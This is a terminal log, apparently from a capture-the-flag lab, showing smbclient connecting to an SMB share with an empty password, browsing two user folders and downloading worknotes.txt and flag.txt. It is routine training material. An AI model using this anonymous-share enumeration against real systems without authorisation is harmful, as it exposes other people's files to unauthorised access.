 ┌──(kali㉿kali)-[~]
└─$ smbclient  \\\\10.129.167.101\\WorkShares                         1 ⨯
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021

                5114111 blocks of size 4096. 1752460 blocks available
smb: \> find ./ flag
find: command not found
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021

                5114111 blocks of size 4096. 1752444 blocks available
smb: \> cd Amy.J\
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 05:08:24 2021
  ..                                  D        0  Mon Mar 29 05:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 07:00:37 2021

                5114111 blocks of size 4096. 1752444 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.1 KiloBytes
/sec) (average 0.1 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P\
lsmb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021

                5114111 blocks of size 4096. 1752444 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (a
verage 0.1 KiloBytes/sec)
smb: \James.P\>